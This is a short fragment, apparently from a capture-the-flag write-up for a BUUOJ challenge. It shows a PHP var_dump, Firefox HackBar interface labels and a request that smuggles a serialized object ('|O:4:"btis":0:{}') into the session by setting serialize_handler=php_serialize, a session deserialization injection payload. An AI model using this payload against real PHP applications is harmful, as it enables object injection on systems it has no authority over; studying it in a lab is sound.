 ?> array(1) { ["name"]=> string(16) "|O:4:"btis":0:{}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Load URL
Split URL
Execute
ADD "/"
http://ec226425-17ff-41e2-bc29-ab81974cb239.node3.buuoj.cn/?f=session_start&
name=|O:4:"btis":0:{}
Post data Referer User Agent Cookies Clear All
serialize_handler=php_serialize